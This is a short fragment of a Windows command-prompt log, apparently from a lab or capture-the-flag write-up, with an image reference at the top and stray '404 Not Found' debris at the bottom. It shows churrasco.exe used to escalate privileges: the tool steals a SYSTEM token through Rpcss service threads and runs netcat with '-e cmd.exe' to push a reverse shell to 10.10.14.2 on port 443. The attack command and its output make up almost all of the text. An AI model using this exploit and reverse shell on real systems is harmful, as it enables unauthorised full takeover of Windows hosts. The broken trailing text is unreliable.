 C:\WINDOWS\Temp>churrasco.exe -d "nc.exe 10.10.14.2 443 -e cmd.exe"
churrasco.exe -d "nc.exe 10.10.14.2 443 -e cmd.exe"
no port[s] to connect to
/churrasco/-->Current User: NETWORK SERVICE
/churrasco/-->Getting Rpcss PID ...
/churrasco/-->Found Rpcss PID: 668
/churrasco/-->Searching for Rpcss threads ...
/churrasco/-->Found Thread: 672
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 676
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 684
/churrasco/-->Thread impersonating, got NETWORK SERVICE Token: 0x72c
/churrasco/-->Getting SYSTEM token from Rpcss Service...
/churrasco/-->Found NETWORK SERVICE Token
/churrasco/-->Found LOCAL SERVICE Token
/churrasco/-->Found SYSTEM token 0x724
/churrasco/-->Running command with SYSTEM Token...
/churrasco/-->Done, command should have ran as SYSTEM!
404
Not Found
not be found on this